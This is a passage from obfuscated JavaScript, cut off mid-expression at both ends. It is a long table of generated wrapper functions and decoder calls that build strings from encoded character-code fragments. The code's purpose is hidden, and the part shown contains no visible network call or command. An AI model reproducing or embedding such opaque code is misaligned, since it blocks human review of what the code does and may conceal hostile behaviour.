_0x211d0f(_0x5720ea);},'aGoXI':_0x3b019d(0xcc5,0x1136,0xc18,0xc7a)+'7','UBkkf':function(_0x39d7ff,_0x278470){return _0x39d7ff(_0x278470);},'RAgUr':function(_0x30415b,_0x3e9aea){return _0x30415b(_0x3e9aea);},'qNDfH':function(_0xc2e36e,_0x48eda8){return _0xc2e36e(_0x48eda8);},'poqBZ':function(_0x17660f,_0x19e40d){return _0x17660f(_0x19e40d);},'MKEbM':function(_0x222d31,_0x153872){return _0x222d31+_0x153872;},'nbXJV':_0x26d48f(0x52c,0x923,0x86e,0x226)+'1,105','nPlxA':function(_0x351914,_0x218ae8){return _0x351914(_0x218ae8);},'Gifsw':_0x3b019d(0x106e,0x113e,0x1311,0x138b)+'0','HahAK':function(_0x23555c,_0x33e18b){return _0x23555c+_0x33e18b;},'nuxFV':_0x3b019d(0x101e,0xee1,0x12c2,0xf78)+_0x26d48f(0xabf,0x777,0xc39,0xda1),'MyhOH':function(_0x51ebee,_0x99e98c){return _0x51ebee+_0x99e98c;},'vNrZi':function(_0x2fd8cd,_0x37848c){return _0x2fd8cd(_0x37848c);},'KuveP':_0x3b019d(0xd75,0x838,0x7a7,0xa24)+_0x26d48f(0x2da,0x59b,0x34e,0xc7),'RxcUi':function(_0x5260e7,_0xf70adb){return _0x5260e7(_0xf70adb);},'KILzB':_0x3b019d(0x125b,0xc99,0x77e,0x12cf)+_0x26d48f(0x624,0x696,0xafe,0x2cb),'cPvpr':function(_0x8f1ba5,_0x3a643d){return _0x8f1ba5+_0x3a643d;},'tvgTf':function(_0x3b5bdf,_0x3d7930){return _0x3b5bdf+_0x3d7930;},'ZWYJa':_0x3b019d(0x7dc,0x6cc,0x4a0,0x3ff)+_0x3b019d(0x109e,0xa7d,0x9b2,0x7b8)+_0x3b019d(0xabd,0x75d,0xa0e,0x37e),'ErEtI':function(_0x1631a5,_0x4adf10){return _0x1631a5(_0x4adf10);},'kHVzi':'123','PgzAy':function(_0x2321f2,_0x160d75){return _0x2321f2+_0x160d75;},'grPNC':function(_0x47d336,_0x3b5f83){return _0x47d336(_0x3b5f83);},'tpBsl':function(_0x285a60,_0x59a9eb){return _0x285a60(_0x59a9eb);},'eTLDw':_0x3b019d(0xbda,0x815,0x61f,0xd3a)+_0x26d48f(0x584,0x85c,-0xc8,-0x45),'qfCYD':function(_0x4fdb10,_0x192586){return _0x4fdb10(_0x192586);},'hStHW':function(_0x43af6e,_0x24aaab){return _0x43af6e(_0x24aaab);},'nFwhd':function(_0x37d123,_0x75c17f){return _0x37d123+_0x75c17f;},'csIDm':function(_0x201f55,_0x131e4b){return _0x201f55(_0x131e4b);},'JIlZy':_0x26d48f(0x3a,0x452,-0x458,0x72)+_0x26d48f(0x224,0x74e,-0x24f,0x59f),'fKplp':function(_0xb7526,_0x2c7564){return _0xb7526(_0x2c7564);},'hjkUi':function(_0x47ab33,_0x56994f){return _0x47ab33(_0x56994f);},'qzeXw':function(_0x534531,_0x21f537){return _0x534531(_0x21f537);},'wLwWR':'117,99,108'+_0x26d48f(0x9c8,0x3ee,0xa81,0x5a7),'HiODh':function(_0x316ac3,_0x2a52b2){return _0x316ac3(_0x2a52b2);},'teqAu':_0x26d48f(0x7fc,0x4a2,0x537,0xc8b),'dHhGq':_0x3b019d(0xb8a,0x644,0xc93,0x7f4),'YfnEh':function(_0x479967,_0x4360f1){return _0x479967(_0x4360f1);},'AQQZp':function(_0x3e0f95,_0x126d3b){return _0x3e0f95+_0x126d3b;},'GJvVY':function(_0x4188a3,_0x580e2b){return _0x4188a3(_0x580e2b);},'VXIEb':function(_0x347f81,_0x29915b){return _0x347f81(_0x29915b);},'uRknJ':'106,99,105'+',104','wnkOA':function(_0x11e650,_0x24db82){return _0x11e650+_0x24db82;},'SeiWd':function(_0x4ed7c4,_0x72d394){return _0x4ed7c4(_0x72d394);},'qftJW':_0x3b019d(0xb9f,0xe6f,0x1235,0x131f),'QHcDH':function(_0x8de0f6,_0x681498){return _0x8de0f6+_0x681498;},'UUNjF':function(_0x1e86d5,_0x1d3a97){return _0x1e86d5+_0x1d3a97;},'nNmvs':function(_0x301e22,_0x138c83){return _0x301e22(_0x138c83);},'Yrgzl':_0x3b019d(0x82f,0x9b6,0xaa1,0xaa3),'HLjfK':function(_0x47491f,_0x387601){return _0x47491f+_0x387601;},'kDZmi':_0x3b019d(0xda9,0xcf0,0x71b,0x835),'jZAMy':_0x26d48f(0xa96,0xa23,0x931,0x9e0)+_0x3b019d(0x833,0xb59,0x8be,0x1167),'UexAK':function(_0xf1c944,_0x1b5b11){return _0xf1c944+_0x1b5b11;},'QziJi':function(_0x258864,_0x335ea3){return _0x258864(_0x335ea3);},'JdSjq':_0x26d48f(0x3df,0x2b6,0x4bc,0x49c)+_0x3b019d(0xb4a,0x53a,-0x11,0xa1f)+_0x26d48f(-0x13d,-0x5e3,-0x4ab,-0x45b),'CsEWJ':'102,111,11'+_0x26d48f(0xef,-0x12a,0x70a,0x41d)+_0x3b019d(0x1643,0x108a,0x1098,0xdfc),'QnbBQ':function(_0x4e8bb7,_0x164250){return _0x4e8bb7+_0x164250;},'YNTLX':function(_0x4c3a85,_0x102936){return _0x4c3a85+_0x102936;},'SiLDz':_0x26d48f(0x697,0x2a9,0x61,0x229)+_0x3b019d(0x590,0x79a,0x7b4,0xdfb),'NXqJO':'104,101','XjaTW':function(_0x50264d,_0xb9a90c){return _0x50264d(_0xb9a90c);},'zgYnz':_0x26d48f(-0x14f,0x247,0x451,-0x385)+'3,103','LbOql':_0x26d48f(0x816,0x5d0,0xbac,0x361)+_0x26d48f(0x4b1,0x811,0x748,0x8ca),'JfVyf':function(_0x43d688,_0x23b536){return _0x43d688+_0x23b536;},'EwiaF':function(_0x4c5ff2,_0x4cf9db){return _0x4c5ff2+_0x4cf9db;},'xVqyO':function(_0x4203dc,_0x2a6614){return _0x4203dc(_0x2a6614);},'NeOvl':function(_0x2bf3de,_0x532df1){return _0x2bf3de+_0x532df1;},'PxiYF':function(_0x113ac3,_0x2c808c){return _0x113ac3+_0x2c808c;},'VkBvx':_0x26d48f(0x3a,0x2a4,-0x37d,0x51)+_0x26d48f(0xaa7,0xa01,0xd63,0x9d4)+_0x3b019d(0x353,0x702,0x9b2,0xa19)+'9,123,121,'+_0x26d48f(0x207,-0x7d,-0x5b,-0x388)+'2,111,117,'+_0x3b019d(0x1251,0xc00,0xa81,0x5c7)+'5,128','EJeIl':_0x3b019d(0xdcd,0xabd,0x7ba,0xf2c)+_0x26d48f(0x357,0x65e,-0x2d9,0x714)+_0x26d48f(0x51a,0xb4c,0x610,0xa04),'WEbVs':function(_0x4e93c0,_0xeb9cf2){return _0x4e93c0(_0xeb9cf2);},'iXUtA':function(_0x5d2ea6,_0x1c9cb0){return _0x5d2ea6+_0x1c9cb0;},'TFoRB':_0x26d48f(0x451,0xa27,0x4be,0x94f)+',101,122,1'+'09','VXwCz':function(_0x32ae7f,_0x1e377e){return _0x32ae7f(_0x1e377e);},'rnVWj':_0x3b019d(0x7a2,0xd99,0xb47,0xcb9)+'4','IFjRd':function(_0x288fc8,_0x854f4a){return _0x288fc8(_0x854f4a);},'NDpWd':'120,113,11'+_0x26d48f(0x860,0x3f5,0xca7,0x4b4)+_0x3b019d(0x4ee,0xa52,0x3f9,0x4c4)+'8','riZHR':function(_0x4a95d9,_0xb3b980){return _0x4a95d9+_0xb3b980;},'gfQIe':function(_0xc86c6f,_0x20e839){return _0xc86c6f+_0x20e839;},'AGVSj':function(_0x56a1b4,_0x1ad6d6){return _0x56a1b4(_0x1ad6d6);},'ztEEi':_0x3b019d(0x4d4,0x8e5,0xea4,0x7c4),'Nprjv':_0x26d48f(0x26a,-0x33,0x39d,0x67b)+_0x26d48f(0x442,0x56,0x962,0x9df),'dSpXe':function(_0x570d18,_0x6bafc0){return _0x570d18+_0x6bafc0;},'nybZa':function(_0x523465,_0x30c070){return _0x523465(_0x30c070);},'ZdWob':_0x26d48f(0xf3,-0x14b,0x588,-0x546)+_0x26d48f(0x753,0xab4,0x150,0x234)+_0x26d48f(0x567,0x76a,0x77e,0x95),'JNLUU':function(_0x4a9ae1,_0x396445){return _0x4a9ae1(_0x396445);},'nkVty':'109,117','wxCsU':function(_0x1db015,_0x48325b){return _0x1db015+_0x48325b;},'aiLMW':_0x26d48f(0x4e6,0x388,0x1f0,-0x84)+_0x26d48f(0x1d,0x19f,-0x389,-0x532)+'7','gJtni':function(_0x4f8c9e,_0x4ec2ad){return _0x4f8c9e+_0x4ec2ad;},'tqALF':'119,113,12'+_0x26d48f(0x855,0xc08,0x950,0x53f),'rdHBM':_0x26d48f(0x69e,0xc4f,0x9f,0x48f)+_0x26d48f(0x62f,0x44e,0xa11,0x4f9),'xocAK':function(_0x11d502,_0x55a67a){return _0x11d502(_0x55a67a);},'QycHX':function(_0x25c868,_0x16992a){return _0x25c868+_0x16992a;},'ysTCX':function(_0x2d9990,_0x42e032){return _0x2d9990(_0x42e032);},'dewBU':_0x26d48f(0x3df,0x7cc,-0x1a5,0x952)+_0x26d48f(-0x13a,0x2c7,-0x2b2,-0x545)+'06,125,108'+_0x3b019d(0x1079,0x1122,0x10de,0x1244),'PLebi':function(_0x433a31,_0xfb6214){return _0x433a31(_0xfb6214);},'SdhoA':'110,99,113'+_0x26d48f(0x166,-0x142,0x623,-0x4e9),'Ughrk':_0x26d48f(-0x139,0x399,-0x53,-0x16c)+'3,105,121','lzGJB':function(_0x44fee9,_0x534a2b){return _0x44fee9+_0x534a2b;},'zEssB':function(_0x49eaf2,_0x3e4dbb){return _0x49eaf2(_0x3e4dbb);},'GvXWM':function(_0x37a29c,_0x4b1960){return _0x37a29c(_0x4b1960);},'OkXnt':function(_0x7d5960,_0x1adc9c){return _0x7d5960(_0x1adc9c);},'DjRjZ':'116,115,12'+'0,109,119,'+_0x26d48f(0x48e,0x818,-0x123,0x343)+_0x3b019d(0x77e,0x65e,0xa44,0x7b1),'MSqVu':function(_0x358a2c,_0x41667c){return _0x358a2c+_0x41667c;},'kJTzo':_0x26d48f(-0x3f,-0x2ee,-0x291,-0x186)+_0x3b019d(0x396,0x6e0,0xcbc,0xcb8)+_0x3b019d(0xc95,0xe38,0x136d,0x1333),'OcMub':function(_0xa526d0,_0x45f027){return _0xa526d0(_0x45f027);},'erCjZ':_0x3b019d(0x11cb,0xd18,0xa07,0xccd)+_0x3b019d(0x9e0,0x913,0x839,0x40c),'nKpXr':_0x3b019d(0xa6f,0x72c,0x4cb,0x7b6)+'6','VMrQr':_0x26d48f(0x697,0x3cf,0x954,0xbd2)+'8,119,121,'+_0x3b019d(0xf3d,0x10fb,0x12e1,0x13e0)+'4','Dssus':function(_0x236367,_0x221faa){return _0x236367+_0x221faa;},'CgYMR':function(_0x38fcc8,_0x551052){return _0x38fcc8+_0x551052;},'tcrov':function(_0x329a25,_0x228094){return _0x329a25+_0x228094;},'ecqNi':_0x3b019d(0xbe4,0xe1d,0xcdf,0x1207)+_0x3b019d(0xb32,0xe1e,0x812,0x1230),'HyHAD':'112,116,10'+'8,105','vIVqy':_0x3b019d(0x6c3,0x608,0x3bb,0xa3e),'pMBwv':function(_0x5f2add,_0x1d6ecd){return _0x5f2add(_0x1d6ecd);},'mhCbp':_0x26d48f(0x806,0x243,0x894,0x633)+_0x3b019d(0xa79,0xc16,0x632,0xf66)+'120','vUdkO':_0x3b019d(0x10f9,0x106f,0xace,0xfe5)+'4,113','LujKJ':_0x3b019d(0x75e,0xb0d,0xd87,0x4fd)+_0x3b019d(-0x116,0x519,0x9b,0x8ce)+_0x26d48f(0x688,0x33b,0x9cf,0x2cd),'dZlso':_0x26d48f(0xb1b,0x648,0x5d3,0x6cb)+_0x26d48f(0xa85,0x4a8,0x96e,0x81e),'klICR':function(_0x3d0c3a,_0x4476ea){return _0x3d0c3a(_0x4476ea);},'nSECW':function(_0x405a87,_0x2cdcf1){return _0x405a87(_0x2cdcf1);},'FIzWV':_0x3b019d(0x15c2,0x1185,0xbfe,0xdd2)+_0x3b019d(0xdfe,0xb48,0x10ef,0x7bc)+_0x26d48f(0xa8f,0x93d,0x4a7,0xcd6),'sebMP':function(_0x27d253,_0x5037bc){return _0x27d253+_0x5037bc;},'oNaRs':function(_0xd88313,_0x3bef61){return _0xd88313+_0x3bef61;},'gyMwG':function(_0x106189,_0x80652e){return _0x106189(_0x80652e);},'vapmc':function(_0x54a1df,_0x4668ac){return _0x54a1df(_0x4668ac);},'sqwPK':_0x3b019d(0xb1a,0xbdc,0x9fa,0x123e)+_0x3b019d(0x219,0x599,0x3bb,0x2f1),'WxsGY':function(_0x1fac34,_0x3cf4f1){return _0x1fac34(_0x3cf4f1);},'TmXFl':_0x26d48f(0xea,0x40e,-0xa6,-0x346)+_0x3b019d(0x91e,0xab1,0x551,0x4fe),'nzlId':function(_0x13100a,_0x49d7ab){return _0x13100a(_0x49d7ab);},'krGzD':function(_0x4dc37f,_0x47ef46){return _0x4dc37f+_0x47ef46;},'MfnUx':'106,112,10'+_0x3b019d(0xa70,0xcba,0xbd2,0xfce)+'116,122,10'+'9','ysUYk':_0x26d48f(0x568,0x9ae,0x99e,0x496)+_0x26d48f(0x9e9,0xa01,0xced,0xc84)+_0x3b019d(0xacf,0x10bd,0x1573,0x1297),'bOOTw':function(_0x49ba63,_0x2584c9){return _0x49ba63(_0x2584c9);},'UkOzD':function(_0x3ba1d2,_0x55fa12){return _0x3ba1d2+_0x55fa12;},'kOyaJ':_0x26d48f(0x869,0xaea,0x217,0x968)+'8,108,120,'+'122,118,12'+_0x26d48f(0x9a5,0x98e,0xa18,0xc17),'uLSaM':'102,117','XBYmD':function(_0x171ee2,_0x442653){return _0x171ee2+_0x442653;},'Uarog':function(_0x150d22,_0x515b01){return _0x150d22(_0x515b01);},'uIRXU':_0x3b019d(0x443,0x632,0x9e4,0x2b6)+',113,113,1'+_0x3b019d(0x134c,0xf77,0x13db,0x123e),'JcseL':_0x3b019d(0x1462,0xfa0,0x9ee,0x11cf),'NNmFW':function(_0x1a1ab2,_0x2afa7e){return _0x1a1ab2+_0x2afa7e;},'pwLbl':function(_0x5f733b,_0x17bd0e){return _0x5f733b+_0x17bd0e;},'KkWyH':function(_0x1f6b36,_0x1380d1){return _0x1f6b36+_0x1380d1;},'WRUcl':function(_0x5f3e06,_0x2d48d5){return _0x5f3e06+_0x2d48d5;},'dSCoG':function(_0x453df3,_0x5724c9){return _0x453df3(_0x5724c9);},'Ditjk':_0x3b019d(0x11d2,0xc99,0x86a,0x9c5)+_0x26d48f(0x52f,0x100,0x9f4,0xaca)+_0x3b019d(0xf01,0xa08,0x515,0xf5d),'Vwhtd':_0x26d48f(0x425,0x6d0,0x3e3,-0x9c),'kJcTQ':function(_0x2fc8e1,_0x1741ca){return _0x2fc8e1(_0x1741ca);},'elDsd':function(_0xcd7f30,_0x2b0a29){return _0xcd7f30+_0x2b0a29;},'eaMZe':function(_0x5850c3,_0xf8a77c){return _0x5850c3+_0xf8a77c;},'spZjg':_0x26d48f(0x9f4,0xb9a,0x702,0xb6e)+_0x3b019d(0x1494,0x111b,0x1521,0x12a6)+_0x3b019d(0x9cb,0xa08,0xfbd,0x55e),'cDhXH':_0x3b019d(0x98e,0xaab,0xd9c,0xe6b),'nXwyP':function(_0x5912ce,_0x5be7fa){return _0x5912ce(_0x5be7fa);},'dRXQX':function(_0x105c97,_0x22c34f){return _0x105c97(_0x22c34f);},'qLJMf':_0x26d48f(0x25d,-0x2bf,0xf,0x2a3)+_0x3b019d(0xb4c,0x1140,0x16a5,0xe9c)+_0x3b019d(0x884,0xb65,0xfcc,0xba4),'gPGDZ':_0x3b019d(0x789,0x8a2,0x2d4,0xa0c),'uAHtg':function(_0x3b98be,_0x17e2ce){return _0x3b98be+_0x17e2ce;},'BIFsd':function(_0x484f41,_0xc2ddfd){return _0x484f41+_0xc2ddfd;},'EHeyS':_0x3b019d(0xc8a,0x881,0x71c,0xe1b)+_0x3b019d(0xd0f,0xdf6,0x7f1,0xcc5)+'111','iNfUf':_0x26d48f(0x489,-0x31,0x8f9,0x2d5),'gviaj':function(_0x430182,_0x1c6cdd){return _0x430182(_0x1c6cdd);},'BjBKw':'98,100,102'+_0x26d48f(0x19a,0x67d,0x529,-0x32)+_0x26d48f(0x4ca,0x26b,0x5a8,0x379),'CAnHD':function(_0xac2245,_0x5bde5e){return _0xac2245+_0x5bde5e;},'WYxWY':function(_0x321f73,_0x305a6f){return _0x321f73+_0x305a6f;},'DhNwm':function(_0x11b395,_0x4e8ca3){return _0x11b395+_0x4e8ca3;},'hepAn':'117,99,108'+_0x3b019d(0x97f,0xd7f,0xc67,0xc82),'LtYFr':_0x26d48f(0xb23,0xf21,0xec4,0xf6a)+_0x26d48f(-0xd9,-0x14a,-0xb2,-0xe1)+'123,117,11'+_0x26d48f(0x120,0x10,-0x2c8,-0x4d),'FtJbJ':function(_0x4b45d8,_0x3ec426){return _0x4b45d8+_0x3ec426;},'SPNBv':function(_0x1fa435,_0x4bb4c4){return _0x1fa435+_0x4bb4c4;},'ByDJZ':function(_0x4240d3,_0x407dc8){return _0x4240d3(_0x407dc8);},'wWThT':_0x26d48f(0x6e0,0x61e,0xb4a,0x15d),'HpWJG':function(_0x341d3b,_0x8117df){return _0x341d3b(_0x8117df);},'JHgTD':_0x3b019d(0xae4,0x560,0x328,0x2e0),'Onnwn':_0x26d48f(0x2d1,0x6f8,0x76f,-0x336),'ZOymu':function(_0x465412,_0x101695){return _0x465412(_0x101695);},'dVxNx':_0x26d48f(0x98a,0x86f,0x689,0x7a4)+_0x3b019d(0x140a,0x11a9,0xf4a,0x162f)+_0x26d48f(0xb39,0xf43,0xaf1,0xeef),'urQyQ':function(_0x3f297b,_0x5cbb93){return _0x3f297b+_0x5cbb93;},'mPkpz':function(_0x4cc893,_0x116a86){return _0x4cc893(_0x116a86);},'gLcrm':'101,111,11'+'2,103,116','JrzTD':function(_0x5a47f0,_0x5c5133){return _0x5a47f0(_0x5c5133);},'FkPrS':function(_0x359943,_0x482c78){return _0x359943+_0x482c78;},'gEEJp':function(_0x1ddec5,_0x2bb761){return _0x1ddec5(_0x2bb761);},'TNwhu':_0x26d48f(0x2e,-0x5a6,-0x391,-0x2dc)+'8,126,127','MifGn':function(_0x23a25a,_0x3112c7){return _0x23a25a+_0x3112c7;},'KjZlJ':function(_0x469f7f,_0x4ee343){return _0x469f7f(_0x4ee343);},'eDcss':_0x26d48f(0x853,0x6b8,0x6ce,0xb65)+'9,125,109,'+'107','vUeYG':_0x26d48f(0x589,-0x7d,0xf2,0x84d),'hObfw':function(_0x176c41,_0x351f9c){return _0x176c41(_0x351f9c);},'nbKNN':function(_0x396a51,_0x2f427f){return _0x396a51(_0x2f427f);},'OifZk':_0x3b019d(0x2c2,0x835,0x913,0xa38),'ojVZy':function(_0x4f2daf,_0x382fb1){return _0x4f2daf(_0x382fb1);},'kfHZz':'102,116,11'+_0x26d48f(-0x80,-0x1e6,0x40b,0x402)+_0x3b019d(0x779,0x61f,0x1d6,0x13d)+'3','OEHFD':function(_0x48fa40,_0x1852b2){return _0x48fa40(_0x1852b2);},'cKxDs':'116,118,11'+'7,116,111','CRLPy':_0x3b019d(0x3ee,0x880,0x2ca,0xaf0),'ZSCMd':function(_0x2c4239,_0x487476){return _0x2c4239+_0x487476;},'LLguv':_0x26d48f(-0xec,0x113,0x2c4,-0xb9)+'9','mbRST':'98,109,120','aMbgt':function(_0x554092,_0x593160){return _0x554092+_0x593160;},'gQEzA':function(_0x1a96a4,_0x21c456){return _0x1a96a4(_0x21c456);},'dMwka':_0x26d48f(0x187,0x4a0,-0x4d9,0x4e7)+'2,105','oZQgf':function(_0x96c555,_0x31fa07){return _0x96c555(_0x31fa07);},'JtcOc':_0x26d48f(0x84e,0xd99,0x7ef,0x34e)+_0x3b019d(0x12b1,0x1003,0xaa3,0xccc),'GqjrB':function(_0x57f910,_0x555224){return _0x57f910(_0x555224);},'vbVCI':_0x3b019d(0x321,0x779,0x687,0x9b5)+'9,115,114,'+_0x3b019d(0x1579,0x1156,0x1186,0x15f7)+'5','inwcG':function(_0x417c8e,_0x276904){return _0x417c8e+_0x276904;},'jlZWy':_0x3b019d(0x893,0xef8,0xf7f,0x114c)+_0x3b019d(0xb24,0x102b,0x1340,0xefa),'RZzrD':function(_0x3f0848,_0x5eb37c){return _0x3f0848+_0x5eb37c;},'EvRCt':_0x26d48f(-0x158,-0x329,0x3b0,0xd8)+_0x3b019d(0x1261,0xd71,0xa34,0x133b),'KXFtI':function(_0x371d3a,_0x30c687){return _0x371d3a(_0x30c687);},'IvGXp':function(_0x4ae7fe,_0x164db8){return _0x4ae7fe+_0x164db8;},'RbSgK':function(_0x100953,_0x5b5e18){return _0x100953(_0x5b5e18);},'zZPni':_0x26d48f(-0x123,0x4b7,0x23e,0x328)+'4','TNklw':function(_0x4f4b56,_0x52ca24){return _0x4f4b56(_0x52ca24);},'onFqJ':_0x3b019d(0x6aa,0x886,0xa32,0xb67)+_0x26d48f(0x65c,0x806,0x9c5,0x9b4)+_0x26d48f(0xa32,0x672,0x43d,0xfaa),'CIJwk':function(_0x57eca6,_0x303ac0){return _0x57eca6+_0x303ac0;},'dPjAZ':function(_0xd085a4,_0x21c3f4){return _0xd085a4(_0x21c3f4);},'PyEFU':_0x3b019d(0x1ad,0x62a,0x8c,0x4e)+_0x3b019d(0x67d,0x7a8,0xbfb,0xa02),'YIFyO':_0x26d48f(0xb11,0xe48,0x5a9,0xe5f)+_0x3b019d(0x14e8,0x108d,0x1527,0x10cd)+_0x26d48f(0xa3c,0x453,0x51a,0x6af),'eNsYw':function(_0x45fb05,_0x1bc68b){return _0x45fb05+_0x1bc68b;},'zokAC':'117,119,10'+_0x3b019d(0x924,0x584,0x7c9,0x9b3),'eMTAm':function(_0x24d0c3,_0x40ecc2){return _0x24d0c3+_0x40ecc2;},'uWbUK':function(_0x353121,_0x55d4eb){return _0x353121(_0x55d4eb);},'tLjgC':_0x26d48f(0x10,0x2ae,-0x282,0x2ff)+'0','Lfztx':function(_0x1a752c,_0x1b3fc3){return _0x1a752c(_0x1b3fc3);},'anTGv':function(_0xa0bc10,_0x483278){return _0xa0bc10+_0x483278;},'SimoK':function(_0x3005b1,_0x1b4cdf){return _0x3005b1(_0x1b4cdf);},'hLUUt':'99,116,100'+_0x26d48f(-0xf5,0x2dc,0x191,0x1ca),'QLkVu':function(_0x49d657,_0xaa857c){return _0x49d657(_0xaa857c);},'YHfPO':_0x3b019d(0x1494,0xefe,0xa03,0xe0c)+_0x3b019d(0x405,0x9d7,0xdd6,0x56e),'RvGOy':'116,118,11'+_0x26d48f(-0x111,-0x449,-0xd2,-0x4d8)+'105,111','LLceL':function(_0x2a3817,_0x485be5){return _0x2a3817+_0x485be5;},'rrnee':function(_0x314dcd,_0x7f9735){return _0x314dcd(_0x7f9735);},'IJwCa':function(_0x4e51a9,_0x1897c7){return _0x4e51a9(_0x1897c7);},'QetuL':_0x3b019d(0x116e,0xee4,0xf1d,0xa96)+_0x26d48f(0x4b6,0x186,0x7ba,0x971)+_0x3b019d(0x1187,0xe20,0xe83,0xa82)+_0x26d48f(0x56d,0x23b,0x737,0xbaf),'PsHHN':'109,99,113'+_0x3b019d(0x1116,0x1035,0xef6,0x130f)+_0x26d48f(0x33b,0x447,0x58a,0x5bc)+_0x26d48f(0x6a8,0x78d,0x945,0x362),'lJmkP':function(_0x45a58f,_0x1ee01e){return _0x45a58f(_0x1ee01e);},'svcrF':function(_0x4ccaa,_0xf305c0){return _0x4ccaa(_0xf305c0);},'motbo':function(_0x4761d7,_0x3318c5){return _0x4761d7+_0x3318c5;},'KBfBA':function(_0xf9c527,_0x3dbfe5){return _0xf9c527(_0x3dbfe5);},'wihfr':_0x3b019d(0xf51,0x9ed,0x39b,0x6b9)+_0x26d48f(0x292,0x10a,-0x277,0x5ec)+'03,107,105'+',119,113','catQa':function(_0x1456da,_0x2d33ed){return _0x1456da(_0x2d33ed);},'Yyrct':function(_0x53b4f0,_0xa961fb){return _0x53b4f0+_0xa961fb;},'XDKpS':function(_0x1ae6a1,_0x5e7ec4){return _0x1ae6a1+_0x5e7ec4;},'lZfeC':function(_0x58d84f,_0x1bb41e){return _0x58d84f(_0x1bb41e);},'jPreD':_0x3b019d(0x13a8,0x11af,0xb5a,0xded)+'7,104,110,'+'107,115,11'+_0x3b019d(0xbae,0x79a,0x9ea,0x91e),'eXXnN':function(_0x1c8b1b,_0x195a17){return _0x1c8b1b(_0x195a17);},'IQHTu':function(_0x3b1570,_0x99e6a1){return _0x3b1570(_0x99e6a1);},'XnYPf':_0x3b019d(0x552,0x51a,-0x111,0x37f)+'1','KbFxQ':function(_0x5c7ba6,_0x3a5cf6){return _0x5c7ba6(_0x3a5cf6);},'CHzEz':_0x26d48f(0xed,0x5a6,-0x534,-0x56e)+_0x26d48f(0x3ef,0x597,-0x21,-0x51)+'03,117,108'+_0x26d48f(-0x8,-0xf5,0x27e,0x18d)+'25','ADQkc':function(_0x181c5a,_0x4a2126){return _0x181c5a(_0x4a2126);},'Vljja':function(_0x132be9,_0x341f27){return _0x132be9+_0x341f27;},'YNGhb':'110,107,10'+'0,113,102,'+_0x26d48f(0x941,0xeef,0xd17,0xd9a)+'9','WIvVd':_0x26d48f(-0x81,0x1c6,-0x436,-0x26f),'cgReL':function(_0xf02030,_0x3b3e0e){return _0xf02030+_0x3b3e0e;},'ktBol':function(_0x426ace,_0x193efc){return _0x426ace(_0x193efc);},'oaWqS':_0x26d48f(0x874,0x61b,0x87f,0xb1e)+_0x26d48f(-0xf1,-0x256,0x4a8,0x191)+'16,104,107'+_0x3b019d(0x88e,0x647,0x8a6,0x816)+'10','rXsMe':function(_0x37f14e,_0x1975dc){return _0x37f14e(_0x1975dc);},'PSyNS':_0x3b019d(0x11d2,0xd18,0x737,0xf28)+'2,115,113,'+_0x26d48f(0x2cf,-0x254,0x7a4,-0x32e)+_0x26d48f(0x159,0x2eb,0x3cc,-0x30b)+'127,123','aoFsB':function(_0x2dceed,_0x40bea0){return _0x2dceed+_0x40bea0;},'DpEGP':function(_0x3d8319,_0x571c52){return _0x3d8319(_0x571c52);},'HqXtj':_0x26d48f(0x6ae,0xb4c,0x7df,0x8cd),'davCW':function(_0x491bb8,_0x109fc7){return _0x491bb8(_0x109fc7);},'jVztm':function(_0x4d975b,_0x85fe8){return _0x4d975b+_0x85fe8;},'isXzo':function(_0x5c0d0e,_0x471c38){return _0x5c0d0e+_0x471c38;},'pJOuW':function(_0x408f97,_0x387c4c){return _0x408f97(_0x387c4c);},'BilNQ':function(_0xfa3308,_0x41428f){return _0xfa3308+_0x41428f;},'hSRyI':function(_0x49d703,_0x31db05){return _0x49d703(_0x31db05);},'vklTh':_0x26d48f(0x7de,0x56e,0x469,0x533)+',101,119','NNQsL':function(_0x229f12,_0x4bba9d){return _0x229f12+_0x4bba9d;},'DPZhv':function(_0x4e937c,_0xdd2802){return _0x4e937c(_0xdd2802);},'WullM':function(_0x3a3c51,_0x53dc8c){return _0x3a3c51(_0x53dc8c);},'ogvwB':'111,105,10'+'4,112,102,'+_0x26d48f(0x37c,0x1c5,-0x92,0x4b8),'XXmLK':_0x26d48f(0x902,0x36b,0xa67,0x39e),'dffEQ':function(_0x598d64,_0x156b64){return _0x598d64(_0x156b64);},'sqLTH':_0x26d48f(0x8d1,0x37e,0xa10,0xa5b)+_0x26d48f(0x1a3,-0x3ed,0x349,0xcd),'PEPvT':function(_0x3c6616,_0x336daf){return _0x3c6616+_0x336daf;},'NrVUt':'109,103,11'+_0x3b019d(0x793,0x78a,0xb6c,0xd32)+_0x26d48f(0xc9,0x32e,0x2d2,0x475),'bYIgB':function(_0x2eee5c,_0x2a3166){return _0x2eee5c+_0x2a3166;},'VcCmG':'98,120','lXRFX':_0x26d48f(0x67,-0x294,0x557,-0x393)+_0x26d48f(0x1eb,-0x232,0x101,0x31),'yxTIH':function(_0x50f768,_0x3146bd){return _0x50f768(_0x3146bd);},'zZXyo':function(_0x4ee425,_0x3e9d12){return _0x4ee425(_0x3e9d12);},'pRmZB':_0x3b019d(0xaf1,0x7ad,0xd14,0x8de),'GfvuD':_0x26d48f(0x28d,0x56f,0x52a,-0x3aa)+_0x26d48f(0x19f,0x353,0x587,0x5a4)+'109,121,10'+'5,119,113,'+_0x3b019d(0x1366,0x10a6,0xd4b,0x130e),'QWfHw':function(_0x5261f0,_0x512b8c){return _0x5261f0(_0x512b8c);},'VWOAA':_0x26d48f(0x2c6,0x174,-0x77,0x221)+_0x26d48f(0xa58,0x4df,0xfe4,0x5f5)+_0x26d48f(0x26a,0xdd,0x3b8,0x5db)+'2,106','eNsYt':_0x26d48f(-0x11e,-0x50a,0x38c,-0x197)+'4','uMkCv':function(_0x13ddcb,_0xd4e443){return _0x13ddcb+_0xd4e443;},'AIBSV':function(_0x5f2b69,_0x5608cb){return _0x5f2b69(_0x5608cb);},'zkpch':_0x26d48f(0x405,0x95e,-0x22c,-0x1ca)+_0x3b019d(0x567,0x729,0x246,0xca9),'MsOKn':function(_0x32613c,_0x51134b){return _0x32613c(_0x51134b);},'dxigO':function(_0x356b3c,_0x4dbbef){return _0x356b3c+_0x4dbbef;},'gGPwR':function(_0x43aebe,_0x335e58){return _0x43aebe(_0x335e58);},'OfaOl':_0x26d48f(0x429,0x965,0x20,0xa5)+_0x26d48f(0x66c,0x405,0xca1,0x7b7)+'03','vSQqq':_0x26d48f(0x2fe,0x451,0x95e,0x8e8),'aMobK':function(_0x13de15,_0x138f10){return _0x13de15(_0x138f10);},'OmqVt':function(_0x2da70a,_0x220369){return 